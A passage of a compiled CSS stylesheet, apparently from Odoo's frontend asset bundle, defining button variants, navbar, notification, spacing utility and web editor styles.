#dc3545;}.btn-outline-danger:hover{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-outline-danger:focus, .btn-outline-danger.focus{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-danger.disabled, .btn-outline-danger:disabled{color: #dc3545; background-color: transparent;}.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-light{color: #f7f8f8; border-color: #f7f8f8;}.btn-outline-light:hover{color: #212529; background-color: #f7f8f8; border-color: #f7f8f8;}.btn-outline-light:focus, .btn-outline-light.focus{box-shadow: 0 0 0 0.2rem rgba(247, 248, 248, 0.5);}.btn-outline-light.disabled, .btn-outline-light:disabled{color: #f7f8f8; background-color: transparent;}.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle{color: #212529; background-color: #f7f8f8; border-color: #f7f8f8;}.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(247, 248, 248, 0.5);}.btn-outline-dark{color: #171a1c; border-color: #171a1c;}.btn-outline-dark:hover{color: #FFFFFF; background-color: #171a1c; border-color: #171a1c;}.btn-outline-dark:focus, .btn-outline-dark.focus{box-shadow: 0 0 0 0.2rem rgba(23, 26, 28, 0.5);}.btn-outline-dark.disabled, .btn-outline-dark:disabled{color: #171a1c; background-color: transparent;}.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle{color: #FFFFFF; background-color: #171a1c; border-color: #171a1c;}.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(23, 26, 28, 0.5);}.btn-outline-tp-label-black{color: #000000; border-color: #000000;}.btn-outline-tp-label-black:hover{color: #FFFFFF; background-color: #000000; border-color: #000000;}.btn-outline-tp-label-black:focus, .btn-outline-tp-label-black.focus{box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5);}.btn-outline-tp-label-black.disabled, .btn-outline-tp-label-black:disabled{color: #000000; background-color: transparent;}.btn-outline-tp-label-black:not(:disabled):not(.disabled):active, .btn-outline-tp-label-black:not(:disabled):not(.disabled).active, .show > .btn-outline-tp-label-black.dropdown-toggle{color: #FFFFFF; background-color: #000000; border-color: #000000;}.btn-outline-tp-label-black:not(:disabled):not(.disabled):active:focus, .btn-outline-tp-label-black:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-tp-label-black.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5);}.btn-outline-tp-label-gray{color: #BBBBBB; border-color: #BBBBBB;}.btn-outline-tp-label-gray:hover{color: #212529; background-color: #BBBBBB; border-color: #BBBBBB;}.btn-outline-tp-label-gray:focus, .btn-outline-tp-label-gray.focus{box-shadow: 0 0 0 0.2rem rgba(187, 187, 187, 0.5);}.btn-outline-tp-label-gray.disabled, .btn-outline-tp-label-gray:disabled{color: #BBBBBB; background-color: transparent;}.btn-outline-tp-label-gray:not(:disabled):not(.disabled):active, .btn-outline-tp-label-gray:not(:disabled):not(.disabled).active, .show > .btn-outline-tp-label-gray.dropdown-toggle{color: #212529; background-color: #BBBBBB; border-color: #BBBBBB;}.btn-outline-tp-label-gray:not(:disabled):not(.disabled):active:focus, .btn-outline-tp-label-gray:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-tp-label-gray.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(187, 187, 187, 0.5);}.btn-outline-tp-label-red{color: #D41212; border-color: #D41212;}.btn-outline-tp-label-red:hover{color: #FFFFFF; background-color: #D41212; border-color: #D41212;}.btn-outline-tp-label-red:focus, .btn-outline-tp-label-red.focus{box-shadow: 0 0 0 0.2rem rgba(212, 18, 18, 0.5);}.btn-outline-tp-label-red.disabled, .btn-outline-tp-label-red:disabled{color: #D41212; background-color: transparent;}.btn-outline-tp-label-red:not(:disabled):not(.disabled):active, .btn-outline-tp-label-red:not(:disabled):not(.disabled).active, .show > .btn-outline-tp-label-red.dropdown-toggle{color: #FFFFFF; background-color: #D41212; border-color: #D41212;}.btn-outline-tp-label-red:not(:disabled):not(.disabled):active:focus, .btn-outline-tp-label-red:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-tp-label-red.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(212, 18, 18, 0.5);}.btn-outline-tp-label-orange{color: #FEA569; border-color: #FEA569;}.btn-outline-tp-label-orange:hover{color: #212529; background-color: #FEA569; border-color: #FEA569;}.btn-outline-tp-label-orange:focus, .btn-outline-tp-label-orange.focus{box-shadow: 0 0 0 0.2rem rgba(254, 165, 105, 0.5);}.btn-outline-tp-label-orange.disabled, .btn-outline-tp-label-orange:disabled{color: #FEA569; background-color: transparent;}.btn-outline-tp-label-orange:not(:disabled):not(.disabled):active, .btn-outline-tp-label-orange:not(:disabled):not(.disabled).active, .show > .btn-outline-tp-label-orange.dropdown-toggle{color: #212529; background-color: #FEA569; border-color: #FEA569;}.btn-outline-tp-label-orange:not(:disabled):not(.disabled):active:focus, .btn-outline-tp-label-orange:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-tp-label-orange.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(254, 165, 105, 0.5);}.btn-outline-tp-label-blue{color: #00A1BE; border-color: #00A1BE;}.btn-outline-tp-label-blue:hover{color: #FFFFFF; background-color: #00A1BE; border-color: #00A1BE;}.btn-outline-tp-label-blue:focus, .btn-outline-tp-label-blue.focus{box-shadow: 0 0 0 0.2rem rgba(0, 161, 190, 0.5);}.btn-outline-tp-label-blue.disabled, .btn-outline-tp-label-blue:disabled{color: #00A1BE; background-color: transparent;}.btn-outline-tp-label-blue:not(:disabled):not(.disabled):active, .btn-outline-tp-label-blue:not(:disabled):not(.disabled).active, .show > .btn-outline-tp-label-blue.dropdown-toggle{color: #FFFFFF; background-color: #00A1BE; border-color: #00A1BE;}.btn-outline-tp-label-blue:not(:disabled):not(.disabled):active:focus, .btn-outline-tp-label-blue:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-tp-label-blue.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(0, 161, 190, 0.5);}.btn-outline-tp-label-green{color: #65B32E; border-color: #65B32E;}.btn-outline-tp-label-green:hover{color: #FFFFFF; background-color: #65B32E; border-color: #65B32E;}.btn-outline-tp-label-green:focus, .btn-outline-tp-label-green.focus{box-shadow: 0 0 0 0.2rem rgba(101, 179, 46, 0.5);}.btn-outline-tp-label-green.disabled, .btn-outline-tp-label-green:disabled{color: #65B32E; background-color: transparent;}.btn-outline-tp-label-green:not(:disabled):not(.disabled):active, .btn-outline-tp-label-green:not(:disabled):not(.disabled).active, .show > .btn-outline-tp-label-green.dropdown-toggle{color: #FFFFFF; background-color: #65B32E; border-color: #65B32E;}.btn-outline-tp-label-green:not(:disabled):not(.disabled):active:focus, .btn-outline-tp-label-green:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-tp-label-green.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(101, 179, 46, 0.5);}.btn-outline-tp-preheader{color: #121416; border-color: #121416;}.btn-outline-tp-preheader:hover{color: #FFFFFF; background-color: #121416; border-color: #121416;}.btn-outline-tp-preheader:focus, .btn-outline-tp-preheader.focus{box-shadow: 0 0 0 0.2rem rgba(18, 20, 22, 0.5);}.btn-outline-tp-preheader.disabled, .btn-outline-tp-preheader:disabled{color: #121416; background-color: transparent;}.btn-outline-tp-preheader:not(:disabled):not(.disabled):active, .btn-outline-tp-preheader:not(:disabled):not(.disabled).active, .show > .btn-outline-tp-preheader.dropdown-toggle{color: #FFFFFF; background-color: #121416; border-color: #121416;}.btn-outline-tp-preheader:not(:disabled):not(.disabled):active:focus, .btn-outline-tp-preheader:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-tp-preheader.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(18, 20, 22, 0.5);}.navbar-dark .navbar-toggler{padding-left: 0; padding-right: 0;}.navbar-light .navbar-toggler{padding-left: 0; padding-right: 0;}.navbar-nav.nav-pills .nav-link{padding-right: 1rem; padding-left: 1rem;}.carousel-control-next .sr-only{left: 50%;}

/* /web/static/src/scss/base_frontend.scss defined in bundle 'web.assets_frontend' */
 html, body, #wrapwrap{width: 100%; height: 100%; overflow: hidden;}#wrapwrap{z-index: 0; position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; overflow: auto;}#wrapwrap > *{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}#wrapwrap > main{-webkit-box-flex: 1; -webkit-flex: 1 0 auto; flex: 1 0 auto;}.modal-open #wrapwrap{overflow: hidden;}

/* /web/static/src/scss/lazyloader.scss defined in bundle 'web.assets_frontend' */
 a[href].o_wait_lazy_js, .o_wait_lazy_js a[href], button.o_wait_lazy_js, .o_wait_lazy_js button, input[type="submit"].o_wait_lazy_js, .o_wait_lazy_js input[type="submit"], input[type="button"].o_wait_lazy_js, .o_wait_lazy_js input[type="button"], .btn.o_wait_lazy_js, .o_wait_lazy_js .btn{pointer-events: none;}

/* /web/static/src/scss/navbar_mobile.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){.o_main_navbar .o_app{float: none; margin: 0; border-bottom: 1px solid #5f5e97; color: transparent !important;}}@media (max-width: 767.98px){.o_main_navbar > .o_menu_brand{float: none; margin: 0; border-bottom: 1px solid #5f5e97; color: transparent !important;}}@media (max-width: 767.98px){.o_main_navbar{transition: height 200ms linear 0s; position: relative; height: 46px;}.o_main_navbar > ul > li{float: none;}.o_main_navbar > ul > li .dropdown-backdrop{display: none;}.o_main_navbar > ul > li .dropdown-menu.show{max-height: none;}.o_main_navbar > ul.o_menu_sections{width: 100%; display: none;}.o_main_navbar > ul.o_menu_sections .dropdown-menu.show{position: static; float: none; background-color: transparent; box-shadow: none; border: none; overflow: visible;}.o_main_navbar > ul.o_menu_sections .dropdown-menu.show > .dropdown-item{background-color: transparent; color: inherit;}.o_main_navbar > ul.o_menu_systray{position: absolute; top: 0px; left: 46px; bottom: auto; right: 46px; height: 46px; text-align: right;}.o_main_navbar > ul.o_menu_systray > li{display: inline-block;}.o_main_navbar > ul.o_menu_systray > li .dropdown-menu.show{position: absolute; top: 46px; left: 0; bottom: 0; right: 0; position: fixed; width: auto;}.o_main_navbar > ul.o_menu_systray .o_user_menu .oe_topbar_name{display: none;}}@media (max-width: 767.98px){body.o_mobile_menu_opened > .o_main_navbar{height: 100%; overflow: auto;}body.o_mobile_menu_opened > .o_main_navbar .o_menu_sections{display: block;}}@media (max-width: 767.98px){.o_switch_company_menu > .dropdown-menu{padding-top: 0px;}.o_switch_company_menu > .dropdown-menu .bg-info{padding: 10px;}}

/* /web/static/src/scss/notification.scss defined in bundle 'web.assets_frontend' */
 .o_notification_manager{position: absolute; top: 3.5rem; left: auto; bottom: auto; right: 0; position: fixed; z-index: 1055; width: 350px; margin-right: 8px; max-width: 100%;}.o_notification_manager .toast:not(:last-child){margin-bottom: 5px;}.o_notification_manager .o_notification{width: 100%;}.o_notification_manager .o_notification .toast-body{padding: 8px 10px;}.o_notification_manager .o_notification .toast-body .o_notification_close{height: 20px; margin-left: 1rem;}

/* /web_editor/static/src/scss/web_editor.common.scss defined in bundle 'web.assets_frontend' */
 :root{--100: #F8F9FA; --200: #E9ECEF; --300: #DEE2E6; --400: #CED4DA; --500: #ADB5BD; --600: #6C757D; --700: #495057; --800: #343A40; --900: #212529; --white-85: rgba(255, 255, 255, 0.85); --white-75: rgba(255, 255, 255, 0.75); --white-50: rgba(255, 255, 255, 0.5); --white-25: rgba(255, 255, 255, 0.25); --black-75: rgba(0, 0, 0, 0.75); --black-50: rgba(0, 0, 0, 0.5); --black-25: rgba(0, 0, 0, 0.25); --black-15: rgba(0, 0, 0, 0.15); --black: #000000; --white: #FFFFFF; --o-cc1-h2: #121416; --o-cc1-h3: #121416; --o-cc1-h4: #121416; --o-cc1-h5: #121416; --o-cc1-h6: #121416; --o-cc1-link: #0976a6; --o-cc1-btn-primary: #0da9ef; --o-cc1-btn-primary-border: #0da9ef; --o-cc1-btn-secondary: #f1f3f8; --o-cc1-btn-secondary-border: #f1f3f8; --o-cc2-text: #212529; --o-cc2-h2: #121416; --o-cc2-h3: #121416; --o-cc2-h4: #121416; --o-cc2-h5: #121416; --o-cc2-h6: #121416; --o-cc2-link: #0976a6; --o-cc2-btn-primary: #0da9ef; --o-cc2-btn-primary-border: #0da9ef; --o-cc2-btn-secondary: #f1f3f8; --o-cc2-btn-secondary-border: #f1f3f8; --o-cc3-headings: #04284D; --o-cc3-h2: #04284D; --o-cc3-h3: #04284D; --o-cc3-h4: #04284D; --o-cc3-h5: #04284D; --o-cc3-h6: #04284D; --o-cc3-link: #0976a6; --o-cc3-btn-primary: #0da9ef; --o-cc3-btn-primary-border: #0da9ef; --o-cc3-btn-secondary-border: #F5F5F5; --o-cc4-text: #FFFFFF; --o-cc4-headings: #FFFFFF; --o-cc4-h2: #FFFFFF; --o-cc4-h3: #FFFFFF; --o-cc4-h4: #FFFFFF; --o-cc4-h5: #FFFFFF; --o-cc4-h6: #FFFFFF; --o-cc4-link: black; --o-cc4-btn-primary-border: #121416; --o-cc4-btn-secondary-border: #F5F5F5; --o-cc5-text: #FFFFFF; --o-cc5-h2: #FFFFFF; --o-cc5-h3: #FFFFFF; --o-cc5-h4: #FFFFFF; --o-cc5-h5: #FFFFFF; --o-cc5-h6: #FFFFFF; --o-cc5-link: #53c3f6; --o-cc5-btn-primary: #0da9ef; --o-cc5-btn-primary-border: #0da9ef; --o-cc5-btn-secondary-border: #F5F5F5; --o-grid-gutter-width: 30px; --o-md-container-max-width: 720px;}html, body{position: relative; width: 100%; height: 100%;}.css_non_editable_mode_hidden{display: none !important;}.editor_enable .css_editable_mode_hidden{display: none !important;}.note-toolbar{margin-left: 0 !important;}.note-popover .popover > .arrow{display: none;}.note-popover .popover .dropdown-menu .dropdown-item > i, .note-editor .dropdown-menu .dropdown-item > i{visibility: hidden;}.note-popover .popover .dropdown-menu .dropdown-item.checked > i, .note-editor .dropdown-menu .dropdown-item.checked > i{visibility: visible;}#wrapwrap table.table.table-bordered, .o_editable table.table.table-bordered{table-layout: fixed;}#wrapwrap table.table.table-bordered td, .o_editable table.table.table-bordered td{min-width: 20px;}@media (max-width: 767.98px){#wrapwrap .table-responsive > table.table, .o_editable .table-responsive > table.table{table-layout: auto;}}ul.o_checklist{list-style: none;}ul.o_checklist > li{position: relative; margin-left: 20px;}ul.o_checklist > li::before{content: ''; position: absolute; left: -20px; display: block; height: 13px; width: 13px; margin-top: 4px; border: 1px solid; text-align: center; cursor: pointer;}ul.o_checklist > li.o_checked{text-decoration: line-through;}ul.o_checklist > li.o_checked::after{content: "✓"; position: absolute; left: -18px; top: +1px;}ol > li.o_indent, ul > li.o_indent{margin-left: 0; list-style: none;}ol > li.o_indent::before, ul > li.o_indent::before{content: none;}img.o_we_custom_image{display: inline-block;}img.shadow{box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.2);}img.padding-small, .img.padding-small, span.fa.padding-small, iframe.padding-small{padding: 4px;}img.padding-medium, .img.padding-medium, span.fa.padding-medium, iframe.padding-medium{padding: 8px;}img.padding-large, .img.padding-large, span.fa.padding-large, iframe.padding-large{padding: 16px;}img.padding-xl, .img.padding-xl, span.fa.padding-xl, iframe.padding-xl{padding: 32px;}img.ml-auto, img.mx-auto, img.o_portal_security_body{display: block;}.fa-6x{font-size: 6em;}.fa-7x{font-size: 7em;}.fa-8x{font-size: 8em;}.fa-9x{font-size: 9em;}.fa-10x{font-size: 10em;}.fa.mx-auto, .fa.o_portal_security_body{display: block; text-align: center;}.fa.card-img, .fa.card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .fa.o_record_cover_image, .fa.card-img-bottom{width: auto;}div.media_iframe_video{margin: 0 auto; text-align: center; position: relative; overflow: hidden; min-width: 100px;}div.media_iframe_video iframe{width: 100%; height: 100%; position: absolute; top: 0; left: auto; bottom: auto; right: auto; margin: 0 auto; margin-left: -50%;}div.media_iframe_video.padding-small iframe{padding: 4px;}div.media_iframe_video.padding-medium iframe{padding: 8px;}div.media_iframe_video.padding-large iframe{padding: 16px;}div.media_iframe_video.padding-xl iframe{padding: 32px;}div.media_iframe_video .media_iframe_video_size{padding-bottom: 66.5%; position: relative; width: 100%; height: 0;}div.media_iframe_video .css_editable_mode_display{position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: none; z-index: 2;}html[data-browser^="msie"] div.media_iframe_video iframe{margin-left: 0;}address .fa.fa-mobile-phone{margin: 0 3px 0 2px;}address .fa.fa-file-text-o{margin-right: 1px;}span[data-oe-type="monetary"]{white-space: nowrap;}ul.oe_menu_editor .oe_menu_placeholder{outline: 1px dashed #4183C4;}ul.oe_menu_editor ul{list-style: none;}ul.oe_menu_editor li div{cursor: move;}.mt0{margin-top: 0px !important;}.mb0{margin-bottom: 0px !important;}.pt0{padding-top: 0px !important;}.pb0{padding-bottom: 0px !important;}.mt8{margin-top: 8px !important;}.mb8{margin-bottom: 8px !important;}.pt8{padding-top: 8px !important;}.pb8{padding-bottom: 8px !important;}.mt16{margin-top: 16px !important;}.mb16{margin-bottom: 16px !important;}.pt16{padding-top: 16px !important;}.pb16{padding-bottom: 16px !important;}.mt24{margin-top: 24px !important;}.mb24{margin-bottom: 24px !important;}.pt24{padding-top: 24px !important;}.pb24{padding-bottom: 24px !important;}.mt32{margin-top: 32px !important;}.mb32{margin-bottom: 32px !important;}.pt32{padding-top: 32px !important;}.pb32{padding-bottom: 32px !important;}.mt40{margin-top: 40px !important;}.mb40{margin-bottom: 40px !important;}.pt40{padding-top: 40px !important;}.pb40{padding-bottom: 40px !important;}.mt48{margin-top: 48px !important;}.mb48{margin-bottom: 48px !important;}.pt48{padding-top: 48px !important;}.pb48{padding-bottom: 48px !important;}.mt56{margin-top: 56px !important;}.mb56{margin-bottom: 56px !important;}.pt56{padding-top: 56px !important;}.pb56{padding-bottom: 56px !important;}.mt64{margin-top: 64px !important;}.mb64{margin-bottom: 64px !important;}.pt64{padding-top: 64px !important;}.pb64{padding-bottom: 64px !important;}.mt72{margin-top: 72px !important;}.mb72{margin-bottom: 72px !important;}.pt72{padding-top: 72px !important;}.pb72{padding-bottom: 72px !important;}.mt80{margin-top: 80px !important;}.mb80{margin-bottom: 80px !important;}.pt80{padding-top: 80px !important;}.pb80{padding-bottom: 80px !important;}.mt88{margin-top: 88px !important;}.mb88{margin-bottom: 88px !important;}.pt88{padding-top: 88px !important;}.pb88{padding-bottom: 88px !important;}.mt96{margin-top: 96px !important;}.mb96{margin-bottom: 96px !important;}.pt96{padding-top: 96px !important;}.pb96{padding-bottom: 96px !important;}.mt104{margin-top: 104px !important;}.mb104{margin-bottom: 104px !important;}.pt104{padding-top: 104px !important;}.pb104{padding-bottom: 104px !important;}.mt112{margin-top: 112px !important;}.mb112{margin-bottom: 112px !important;}.pt112{padding-top: 112px !important;}.pb112{padding-bottom: 112px !important;}.mt120{margin-top: 120px !important;}.mb120{margin-bottom: 120px !important;}.pt120{padding-top: 120px !important;}.pb120{padding-bottom: 120px !important;}.mt128{margin-top: 128px !important;}.mb128{margin-bottom: 128px !important;}.pt128{padding-top: 128px !important;}.pb128{padding-bottom: 128px !important;}.mt136{margin-top: 136px !important;}.mb136{margin-bottom: 136px !important;}.pt136{padding-top: 136px !important;}.pb136{padding-bottom: 136px !important;}.mt144{margin-top: 144px !important;}.mb144{margin-bottom: 144px !important;}.pt144{padding-top: 144px !important;}.pb144{padding-bottom: 144px !important;}.mt152{margin-top: 152px !important;}.mb152{margin-bottom: 152px !important;}.pt152{padding-top: 152px !important;}.pb152{padding-bottom: 152px !important;}.mt160{margin-top: 160px !important;}.mb160{margin-bottom: 160px !important;}.pt160{padding-top: 160px !important;}.pb160{padding-bottom: 160px !important;}.mt168{margin-top: 168px !important;}.mb168{margin-bottom: 168px !important;}.pt168{padding-top: 168px !important;}.pb168{padding-bottom: 168px !important;}.mt176{margin-top: 176px !important;}.mb176{margin-bottom: 176px !important;}.pt176{padding-top: 176px !important;}.pb176{padding-bottom: 176px !important;}.mt184{margin-top: 184px !important;}.mb184{margin-bottom: 184px !important;}.pt184{padding-top: 184px !important;}.pb184{padding-bottom: 184px !important;}.mt192{margin-top: 192px !important;}.mb192{margin-bottom: 192px !important;}.pt192{padding-top: 192px !important;}.pb192{padding-bottom: 192px !important;}.mt200{margin-top: 200px !important;}.mb200{margin-bottom: 200px !important;}.pt200{padding-top: 200px !important;}.pb200{padding-bottom: 200px !important;}.mt208{margin-top: 208px !important;}.mb208{margin-bottom: 208px !important;}.pt208{padding-top: 208px !important;}.pb208{padding-bottom: 208px !important;}.mt216{margin-top: 216px !important;}.mb216{margin-bottom: 216px !important;}.pt216{padding-top: 216px !important;}.pb216{padding-bottom: 216px !important;}.mt224{margin-top: 224px !important;}.mb224{margin-bottom: 224px !important;}.pt224{padding-top: 224px !important;}.pb224{padding-bottom: 224px !important;}.mt232{margin-top: 232px !important;}.mb232{margin-bottom: 232px !important;}.pt232{padding-top: 232px !important;}.pb232{padding-bottom: 232px !important;}.mt240{margin-top: 240px !important;}.mb240{margin-bottom: 240px !important;}.pt240{padding-top: 240px !important;}.pb240{padding-bottom: 240px !important;}.mt248{margin-top: 248px !important;}.mb248{margin-bottom: 248px !important;}.pt248{padding-top: 248px !important;}.pb248{padding-bottom: 248px !important;}.mt256{margin-top: 256px !important;}.mb256{margin-bottom: 256px !important;}.pt256{padding-top: 256px !important;}.pb256{padding-bottom: 256px !important;}.mt4{margin-top: 4px !important;}.mb4{margin-bottom: 4px !important;}.pt4{padding-top: 4px !important;}.pb4{padding-bottom: 4px !important;}.mt92{margin-top: 92px !important;}.mb92{margin-bottom: 92px !important;}.ml0{margin-left: 0px !important;}.mr0{margin-right: 0px !important;}.ml4{margin-left: 4px !important;}.mr4{margin-right: 4px !important;}.ml8{margin-left: 8px !important;}.mr8{margin-right: 8px !important;}.ml16{margin-left: 16px !important;}.mr16{margin-right: 16px !important;}.ml32{margin-left: 32px !important;}.mr32{margin-right: 32px !important;}.ml64{margin-left: 64px !important;}.mr64{margin-right: 64px !important;}a.o_underline{text-decoration: underline;}a.o_underline:hover{text-decoration: underline;}.o_ace_view_editor{background: #2F3129; color: white; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; opacity: 0.97;}.o_ace_view_editor .o_ace_view_editor_title{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > .o_ace_type_switcher > button::after{content: ""; display: inline-block; width: 0; height: 0; vertical-align: middle; border-bottom: 0; border-left: 0.3em solid transparent; border-right: 0.3em solid transparent; border-top: 0.3em solid; -moz-transform: scale(0.9999); margin-left: 4px;}.o_ace_view_editor .o_ace_view_editor_title > *{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; margin: 0 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_include_option{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; font-size: 11px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_include_option > .custom-control{margin-right: 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_res_list{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; min-width: 60px;}.o_ace_view_editor #ace-view-id{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; padding: 7.5px 15px; background-color: #4a4d40;}.o_ace_view_editor #ace-view-id .o_ace_editor_resource_info{color: #ebecee;}.o_ace_view_editor #ace-view-editor{height: 70%; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.o_ace_view_editor #ace-view-editor .ace_gutter{cursor: ew-resize;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error{position: relative;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error::before{position: absolute; top: -100vh; left: auto; bottom: -100vh; right: 0; content: ""; z-index: 1000; display: -webkit-box; display: -webkit-flex; display: flex; background-color: #e6586c; color: white; font-size: 1.2em; align-items: center; justify-content: center; cursor: help; width: 2px;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error::after{position: absolute; top: -100%; left: 0; bottom: -100%; right: 0; content: ""; z-index: 1000; display: -webkit-box; display: -webkit-flex; display: flex; background-color: #e6586c; color: white; font-size: 1.2em; align-items: center; justify-content: center; cursor: help; font-family: FontAwesome; content: "\f071";}.o_ace_view_editor #ace-view-editor .ace_resize_bar{position: absolute; top: auto; left: auto; bottom: auto; right: 0; width: 25px; height: 100%; cursor: ew-resize;}.o_ace_error_popover{max-width: 40vw;}.o_ace_error_popover .popover-body{background-color: #4a4d40; color: #ebecee;}.o_ace_error_popover.bs-popover-left .arrow::after, .o_ace_error_popover.bs-popover-auto[x-placement^="left"] .arrow::after{border-left-color: #4a4d40;}.o_ace_error_popover.bs-popover-right .arrow::after, .o_ace_error_popover.bs-popover-auto[x-placement^="right"] .arrow::after{border-right-color: #4a4d40;}.o_ace_error_popover code{display: block; max-width: 100%; overflow-x: auto; white-space: pre; color: cyan;}.o_ace_select2_dropdown{width: auto !important; padding-top: 4px; font-family: monospace !important;}.o_ace_select2_dropdown > .select2-results{max-height: none; max-height: 70vh;}.o_ace_select2_dropdown > .select2-results .select2-result-label{padding-top: 1px; padding-bottom: 2px;}.o_ace_select2_dropdown > .select2-results .select2-result-label > .o_ace_select2_result{padding: 0; font-size: 12px; white-space: nowrap;}.o_nocontent_help{pointer-events: auto; max-width: 650px; margin: auto; padding: 15px; z-index: 1000; text-align: center; color: #777777; font-size: 115%;}.o_nocontent_help > p:first-of-type{margin-top: 0; color: black; font-weight: bold; font-size: 125%;}.o_nocontent_help a{cursor: pointer;}.o_we_search_prompt{position: relative; min-height: 250px; width: 100%; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center;}.o_we_search_prompt > h2{max-width: 500px; text-align: center;}.o_we_search_prompt::before{content: ""; position: absolute; top: 0; left: auto; bottom: auto; right: 50px; width: 100px; height: 150px; opacity: .5; background-image: url("/web_editor/static/src/img/curved_arrow.svg"); background-size: 100%; background-repeat: no-repeat;}@media (max-width: 767.98px){odoo-wysiwyg-container .panel-heading.note-toolbar{overflow-x: auto;}odoo-wysiwyg-container .btn-group{position: static;}.o_technical_modal.o_web_editor_dialog{z-index: 2001;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog{max-width: inherit !important; z-index: 2001;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-dialog, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .model-content{height: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .nav .nav-item.search{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .nav .nav-item.search .btn-group{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-around; padding: 5px;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .font-icons-icons{text-align: center;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-control.o_we_search{height: inherit;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline .btn-group{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline .btn-group .btn.btn-primary:not(.dropdown-toggle){width: 90%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2{margin-left: 0 !important;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append > .btn{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append > .ml-2{margin-left: 0 !important;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row > .o_existing_attachment_cell{flex: initial; max-width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row > .o_existing_attachment_cell > .o_existing_attachment_remove{opacity: inherit; top: 10px;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .mx-auto, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog 